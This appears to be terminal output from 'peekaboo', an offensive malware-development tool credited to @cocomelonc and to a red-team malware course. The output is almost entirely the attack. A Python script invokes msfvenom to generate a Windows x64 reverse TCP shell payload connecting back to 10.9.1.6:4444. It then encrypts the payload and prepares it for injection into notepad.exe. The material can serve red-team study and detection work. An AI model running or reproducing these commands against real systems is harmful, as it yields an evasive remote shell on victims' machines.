 kali@kali ~/projects/peekaboo master ± python3 peekaboo_inj.py -l 10.9.1.6 -p 4444 -e notepad.exe
PEEK-A-BOO
by @cocomelonc, many thanks to:
https://institute.sektor7.net/red-team-operator-malware-development-essentials
generate reverse shell payload...
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.1.6 LPORT=4444 -f raw -o /tmp/hack.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Saved as: /tmp/hack.bin
reverse shell payload successfully generated :)
read payload...
process name: notepad.exe...
encrypt...
successfully encrypt template file :)
compile via compile-inj.bat
kali@kali ~/projects/peekaboo master ±